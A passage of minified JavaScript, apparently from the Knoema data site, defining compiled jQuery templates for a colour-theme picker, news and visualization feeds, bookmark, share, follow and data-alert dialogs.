class="items-container">     <button class="g BuGn" data-theme-name="BuGn"><\/button>     <button class="g BuPu" data-theme-name="BuPu"><\/button>     <button class="g GnBu" data-theme-name="GnBu"><\/button>     <button class="g OrRd" data-theme-name="OrRd"><\/button>     <button class="g PuBu" data-theme-name="PuBu"><\/button>     <button class="g PuBuGn" data-theme-name="PuBuGn"><\/button>     <button class="g PuRd" data-theme-name="PuRd"><\/button>     <button class="g RdPu" data-theme-name="RdPu"><\/button>     <button class="g YlGn" data-theme-name="YlGn"><\/button>     <button class="g YlGnBu" data-theme-name="YlGnBu"><\/button>     <button class="g YlOrBr" data-theme-name="YlOrBr"><\/button>     <button class="g YlOrRd" data-theme-name="YlOrRd"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Single-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g Blues" data-theme-name="Blues"><\/button>     <button class="g Greens" data-theme-name="Greens"><\/button>     <button class="g Greys" data-theme-name="Greys"><\/button>     <button class="g Oranges" data-theme-name="Oranges"><\/button>     <button class="g Purples" data-theme-name="Purples"><\/button>     <button class="g Reds" data-theme-name="Reds"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Diverging"))),__.push('<\/p>    <div class="items-container">     <button class="g BrBG" data-theme-name="BrBG"><\/button>     <button class="g PiYG" data-theme-name="PiYG"><\/button>     <button class="g PRGn" data-theme-name="PRGn"><\/button>     <button class="g PuOr" data-theme-name="PuOr"><\/button>     <button class="g RdBu" data-theme-name="RdBu"><\/button>     <button class="g RdGy" data-theme-name="RdGy"><\/button>     <button class="g RdYlBu" data-theme-name="RdYlBu"><\/button>     <button class="g RdYlGn" data-theme-name="RdYlGn"><\/button>     <button class="g Spectral" data-theme-name="Spectral"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Qualitative"))),__.push('<\/p>    <div class="items-container">     <button class="g Accent" data-theme-name="Accent"><\/button>     <button class="g Dark2" data-theme-name="Dark2"><\/button>     <button class="g Paired" data-theme-name="Paired"><\/button>     <button class="g Pastel1" data-theme-name="Pastel1"><\/button>     <button class="g Pastel2" data-theme-name="Pastel2"><\/button>     <button class="g Set1" data-theme-name="Set1"><\/button>     <button class="g Set2" data-theme-name="Set2"><\/button>     <button class="g Set3" data-theme-name="Set3"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Classic"))),__.push('<\/p>    <div class="items-container">     <button class="g juicy" data-theme-name="juicy"><\/button>     <button class="g fruity" data-theme-name="fruity"><\/button>     <button class="g bluegreen" data-theme-name="bluegreen"><\/button>     <button class="g white" data-theme-name="white"><\/button>     <button class="g green" data-theme-name="green"><\/button>     <button class="g blue" data-theme-name="blue"><\/button>     <button class="g orange" data-theme-name="orange"><\/button>     <button class="g gray" data-theme-name="gray"><\/button>     <button class="g violet" data-theme-name="violet"><\/button>     <button class="g pink" data-theme-name="pink"><\/button>     <button class="g red" data-theme-name="red"><\/button>     <button class="g maroon" data-theme-name="maroon"><\/button>    <\/div>   <\/div>     ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-news",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="column">    <a target="_blank" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('"><h2>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/h2><\/a>   "),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("  <\/div>");return __});jQuery.template("Tmpl-vizOfTheDay-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('<!--  --><div class="viz">    <div class="thumbnail" data-key="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('">    '),typeof mobile!="undefined"&&mobile!=null&&(typeof mobile=="function"?mobile.call($item):mobile)?(__.push('     <a class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" style="background-image: url(\''),typeof item.thumbnail!="undefined"&&item.thumbnail!=null&&__.push($.encode(typeof item.thumbnail=="function"?item.thumbnail.call($item):item.thumbnail)),__.push("')\"><\/a>    ")):!0&&(__.push('    <div class="image lazy" data-original="'),typeof thumbnail!="undefined"&&thumbnail!=null&&__.push($.encode(typeof thumbnail=="function"?thumbnail.call($item):thumbnail)),__.push('"><\/div>    <div class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank">     <p>      '),typeof item.description!="undefined"&&item.description!=null&&__.push($.encode(typeof item.description=="function"?item.description.call($item):item.description)),__.push('     <\/p>     <div class="statistics">      <a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank" class="learn-more kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/vizOfTheDay-feed.htm","Learn more"))),__.push("<\/a>     <\/div>    <\/div>    ")),__.push('   <\/div>    <h3><a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" title="'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("<\/a><\/h3>  <\/div><!---->")}),__.push("");return __});jQuery.template("Tmpl-charge-code-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="charge-code-dialog form" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('">   <label class="wholeline">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Charge Code:"))),__.push('<\/label>   <input type="text" class="chargeCode text-box single-line" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('" required pattern="'),typeof chargeCodeTemplate!="undefined"&&chargeCodeTemplate!=null&&__.push($.encode(typeof chargeCodeTemplate=="function"?chargeCodeTemplate.call($item):chargeCodeTemplate)),__.push('" />   <label class="error-message wholeline hidden"><\/label>   <div class="disclaimer">'),typeof chargeCodeDisclaimer!="undefined"&&chargeCodeDisclaimer!=null&&__.push(typeof chargeCodeDisclaimer=="function"?chargeCodeDisclaimer.call($item):chargeCodeDisclaimer),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-premium-download-sign-up",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-sign-up">       <div>    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Get access to data and visualizations. Join our data community."))),__.push('<\/p>     <a id="site-sign-up-dsbrowser" class="signup" href="'),typeof signUpUrl!="undefined"&&signUpUrl!=null&&__.push($.encode(typeof signUpUrl=="function"?signUpUrl.call($item):signUpUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Sign up"))),__.push("<\/a>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-sign-up.htm","Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.",{loginUrl:loginUrl})),__.push("<\/p>    <\/div>    <\/div>");return __});jQuery.template("Tmpl-knoema-page-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="feed-bg" style="'),typeof backgroundStyle!="undefined"&&backgroundStyle!=null&&__.push($.encode(typeof backgroundStyle=="function"?backgroundStyle.call($item):backgroundStyle)),__.push('"><\/div> <div class="feed-content '),typeof(pages.length>0?"paging":"")!="undefined"&&(pages.length>0?"paging":"")!=null&&__.push($.encode(typeof(pages.length>0?"paging":"")=="function"?(pages.length>0?"paging":"").call($item):pages.length>0?"paging":"")),__.push('"><\/div>  '),typeof(pages.length>0)!="undefined"&&pages.length>0!=null&&(typeof(pages.length>0)=="function"?(pages.length>0).call($item):pages.length>0)&&(__.push('  <div class="pages">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/feed.htm","Page:"))),__.push("   <ul>    "),typeof pages!="undefined"&&pages!=null&&$.each(typeof pages=="function"?pages.call($item):pages,function(n,value){with(this)__.push('     <li class="'),typeof(value==1?"active":"")!="undefined"&&(value==1?"active":"")!=null&&__.push($.encode(typeof(value==1?"active":"")=="function"?(value==1?"active":"").call($item):value==1?"active":"")),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('">'),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push("<\/li>    ")}),__.push("   <\/ul>  <\/div> ")),__.push("");return __});jQuery.template("Tmpl-knoema-page-feed-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<ul data-page="'),typeof page!="undefined"&&page!=null&&__.push($.encode(typeof page=="function"?page.call($item):page)),__.push('" class="feed '),typeof layout!="undefined"&&layout!=null&&__.push($.encode(typeof layout=="function"?layout.call($item):layout)),__.push(" "),typeof(page?"page":"")!="undefined"&&(page?"page":"")!=null&&__.push($.encode(typeof(page?"page":"")=="function"?(page?"page":"").call($item):page?"page":"")),__.push('">  '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(){with(this)__.push('   <li>    <a class="title" target="'),typeof target!="undefined"&&target!=null&&__.push($.encode(typeof target=="function"?target.call($item):target)),__.push('" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('" tabindex="'),typeof(isEditing?-1:0)!="undefined"&&(isEditing?-1:0)!=null&&__.push($.encode(typeof(isEditing?-1:0)=="function"?(isEditing?-1:0).call($item):isEditing?-1:0)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/a>    "),typeof pubDate!="undefined"&&pubDate!=null&&(typeof pubDate=="function"?pubDate.call($item):pubDate)&&(__.push('     <div class="pubdate">'),typeof pubDate!="undefined"&&pubDate!=null&&__.push($.encode(typeof pubDate=="function"?pubDate.call($item):pubDate)),__.push("<\/div>    ")),__.push('    <div class="description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div>   <\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-knoema-gadget-grid-card-view",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="grid-card-view">  <div class="card-placeholder" style="background-color: '),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(';">   <table width="100%" style="color: '),typeof fontColor!="undefined"&&fontColor!=null&&__.push($.encode(typeof fontColor=="function"?fontColor.call($item):fontColor)),__.push(";background-color: "),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(";font-size: "),typeof fontSize!="undefined"&&fontSize!=null&&__.push($.encode(typeof fontSize=="function"?fontSize.call($item):fontSize)),__.push("!important;font-family: "),typeof fontName!="undefined"&&fontName!=null&&__.push($.encode(typeof fontName=="function"?fontName.call($item):fontName)),__.push(';">    '),typeof rowData!="undefined"&&rowData!=null&&$.each(typeof rowData=="function"?rowData.call($item):rowData,function(i,record){with(this)__.push('     <tr style="background-color: '),typeof(i%2==0?stripesBgColor:"inherit")!="undefined"&&(i%2==0?stripesBgColor:"inherit")!=null&&__.push($.encode(typeof(i%2==0?stripesBgColor:"inherit")=="function"?(i%2==0?stripesBgColor:"inherit").call($item):i%2==0?stripesBgColor:"inherit")),__.push('">      <td>       '),typeof record.column!="undefined"&&record.column!=null&&__.push($.encode(typeof record.column=="function"?record.column.call($item):record.column)),__.push("      <\/td>      <td>       "),typeof record.value!="undefined"&&record.value!=null&&__.push($.encode(typeof record.value=="function"?record.value.call($item):record.value)),__.push("      <\/td>     <\/tr>    ")}),__.push('   <\/table>  <\/div>   <div class="toolbar" style="background-color: '),typeof stripesBgColor!="undefined"&&stripesBgColor!=null&&__.push($.encode(typeof stripesBgColor=="function"?stripesBgColor.call($item):stripesBgColor)),__.push(";"),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push("display:none;"),__.push('">   <div class="controls">    <i class="fa fa-step-backward go-to-beginning" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","First"))),__.push('"><\/i>     <i class="fa fa-caret-left go-to-previous" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Previous"))),__.push('"><\/i>     <input class="current-row" '),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push(" disabled "),__.push(' value="'),typeof(row+1)!="undefined"&&row+1!=null&&__.push($.encode(typeof(row+1)=="function"?(row+1).call($item):row+1)),__.push('"/> '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/gadget/grid-card-view.htm","out of {rowsCount}",{rowsCount:rowsCount})),__.push('     <i class="fa fa-caret-right go-to-next" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Next"))),__.push('"><\/i>     <i class="fa fa-step-forward go-to-end" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Last"))),__.push('"><\/i>     '),typeof!oneRowOnly!="undefined"&&!oneRowOnly!=null&&(typeof!oneRowOnly=="function"?(!oneRowOnly).call($item):!oneRowOnly)&&(__.push('     <i class="fa fa-list close-card-view" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Go to Grid"))),__.push('"><\/i>    ')),__.push("   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-gadgetbin-popup",function(n,t){var $=n,__=[],$data=t.data;with($data)__.push('<div id="gadgetbin-popup" class="tooltip-popup">   <div class="triangle"><\/div>   <div class="popup-body">    <i class="knoema-ico bookmark"><\/i>    <p>    '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/gadgetbin-popup.htm.htm","The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]",{gadgetBinUrl:"/user/fav?tab="+($data.detailsType=="page"?"pages":$data.detailsType=="document"?"documents":$data.detailsType=="dataset"?"data":$data.vizSection?"visualizations":"data"),type:$.R("~/Tmpl/gadgetbin-popup.htm.htm",$data.detailsType)})),__.push("    <\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-gadgetbin-anonymous-user-popup",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gadgetbin-popup">  '),typeof(content=="Dataset")!="undefined"&&content=="Dataset"!=null&&(typeof(content=="Dataset")=="function"?(content=="Dataset").call($item):content=="Dataset")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this dataset, sign up free."))),__.push("<\/p>  ")):typeof(content=="Page")!="undefined"&&content=="Page"!=null&&(typeof(content=="Page")=="function"?(content=="Page").call($item):content=="Page")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this page, sign up free."))),__.push("<\/p>  ")):typeof(content=="Timeseries"||content=="TimeSeries")!="undefined"&&(content=="Timeseries"||content=="TimeSeries")!=null&&(typeof(content=="Timeseries"||content=="TimeSeries")=="function"?(content=="Timeseries"||content=="TimeSeries").call($item):content=="Timeseries"||content=="TimeSeries")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this timeseries, sign up free."))),__.push("<\/p>  ")):typeof(content=="Visualization")!="undefined"&&content=="Visualization"!=null&&(typeof(content=="Visualization")=="function"?(content=="Visualization").call($item):content=="Visualization")&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this visualization, sign up free."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations."))),__.push(" <\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-remote-data-state",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="remote-data-state">  '),typeof(state=="Available")!="undefined"&&state=="Available"!=null&&(typeof(state=="Available")=="function"?(state=="Available").call($item):state=="Available")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Requested data is available from {source} but not ready yet. We need some time to request it.",{source:source})),__.push("   <\/p>   <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please confirm the request."))),__.push('   <\/p>   <p>    <input type="button" class="ui-button confirm-read-remote-data" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Confirm"))),__.push('" />   <\/p>  ')),__.push("   "),typeof(state=="Requested")!="undefined"&&state=="Requested"!=null&&(typeof(state=="Requested")=="function"?(state=="Requested").call($item):state=="Requested")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Data from {source} is getting ready to use.",{source:source})),__.push("   <\/p>   <p>    "),typeof(isAuthenticatedUser===!0)!="undefined"&&isAuthenticatedUser===!0!=null&&(typeof(isAuthenticatedUser===!0)=="function"?(isAuthenticatedUser===!0).call($item):isAuthenticatedUser===!0)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","We will send you an email once data is available."))),__.push(" ")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please wait."))),__.push(" ")),__.push('   <\/p>   <p>    <img id="remote-data-progress" src="/img/v4/loader.gif" alt="" />   <\/p>  ')),__.push("   "),typeof(state=="Unaccessible")!="undefined"&&state=="Unaccessible"!=null&&(typeof(state=="Unaccessible")=="function"?(state=="Unaccessible").call($item):state=="Unaccessible")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Remote data from {source} is not accessible.",{source:source})),__.push("   <\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-action-bar-share-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div>  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Link to share"))),__.push('<\/label>  <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />  <label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share with friends"))),__.push('<\/label>  <a href="#" class="fb" data-channel="fb" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Facebook"))),__.push('">  <\/a><a href="#" class="tw" data-channel="twitter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Twitter"))),__.push('">  <\/a>'),typeof canRSS!="undefined"&&canRSS!=null&&(typeof canRSS=="function"?canRSS.call($item):canRSS)&&(__.push('<a rel="nofollow" class="rss" href="#" target="_blank" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","RSS"))),__.push('"><\/a>')),__.push(" <\/div>");return __});jQuery.template("Tmpl-subscribe-viz-anonymous",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="triangle"><\/div> <div class="popup-body">  <h4>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe to Data Driven"))),__.push("<\/h4>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Let Knoema deliver expertly designed visualizations and data insights directly to your inbox."))),__.push('<\/p>  <div class="buttons">   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Cancel"))),__.push('" class="cancel" />   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe"))),__.push('" class="subscribe kn-button common green-charcoal" />  <\/div> <\/div>');return __});jQuery.template("Tmpl-follow-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this dataset for updates, sign up free."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this page for updates, sign up free."))),__.push("<\/p>  ")),__.push("  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-signup-redirect.htm",'For unlimited access to follow content, subscribe to <a href="#">Knoema Professional<\/a>.')),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-follow-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","You've already set up your one follow request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","To enjoy unlimited access to follow content for updates subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-free-user-first-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one dataset."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one page."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-free-user-first-page.htm","To enjoy unlimited access to follow content for updates subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-premium",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="follow-dialog tooltip-popup">  <div class="triangle"><\/div>  <i class="knoema-ico check"><\/i>  <p>'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-alert-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="alert-dialog dialog" id="create-alert">  <div class="triangle"><\/div>  <span class="close"><\/span>  <div>   <p class="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Alert me when"))),__.push('<\/p>   <select id="series" name="series">    '),typeof series!="undefined"&&series!=null&&$.each(typeof series=="function"?series.call($item):series,function(key,serie){with(this)__.push('    <option value="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push("\" title='"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("'>"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("<\/option>    ")}),__.push('   <\/select>  <\/div>  <div class="condition">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Сondition"))),__.push('<\/p>   <select id="condition" name="condition">    <option value="less" '),typeof!isMoreThan!="undefined"&&!isMoreThan!=null&&(typeof!isMoreThan=="function"?(!isMoreThan).call($item):!isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is less than"))),__.push('<\/option>    <option value="more" '),typeof isMoreThan!="undefined"&&isMoreThan!=null&&(typeof isMoreThan=="function"?isMoreThan.call($item):isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is more than"))),__.push('<\/option>   <\/select>  <\/div>  <div class="units-and-value">   <p id="units" title="'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('">'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('<\/p>   <input data-val="true" id="value" name="Value" placeholder='),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","value"))),__.push(' type="text" value='),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push('>   <p id="transformation" title="'),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Transformation"))),__.push(": "),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('<\/p>  <\/div>  <p id="error"><\/p>  <div class="buttons">   <a id="cancel-alert" href="#" class="ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Cancel"))),__.push('<\/a>   <a id="update-alert-dataset" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","OK"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-dataalert-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-signup-redirect.htm","For using the functionality of data alert need to sign up."))),__.push("<\/p>  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-signup-redirect.htm","For unlimited access to data alert content, subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-dataalert-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","You've already set up your one data alert request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","To enjoy unlimited access to data alert content subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return 